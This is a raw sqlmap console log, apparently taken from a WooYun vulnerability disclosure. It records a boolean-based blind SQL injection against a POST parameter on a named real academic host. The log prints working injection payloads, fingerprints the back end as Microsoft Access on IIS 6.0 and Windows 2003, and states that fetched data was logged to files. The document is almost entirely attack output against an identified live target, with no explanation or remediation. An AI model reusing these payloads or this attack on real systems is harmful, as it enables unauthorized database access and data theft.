 sqlmap
Place: POST
Parameter: cxxq
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: cxxq=-285' OR NOT 4983=4983 AND 'QhOH'='QhOH
---
[16:22:02] [INFO] testing Microsoft Access
[16:22:02] [PAYLOAD] -1762' OR NOT VAL(CVAR(1))=1 AND 'SWCn'='SWCn
[16:22:02] [INFO] confirming Microsoft Access
[16:22:02] [PAYLOAD] -1971' OR NOT IIF(ATN(2)>0,1,0) BETWEEN 2 AND 0 AND 'roQN'=
'roQN
[16:22:02] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[16:22:02] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 31 times
[16:22:02] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\jwgl.jhu.cn'
[*] shutting down at: 16:22:02
www.wooyun.org
C:\Python27\sqlmap>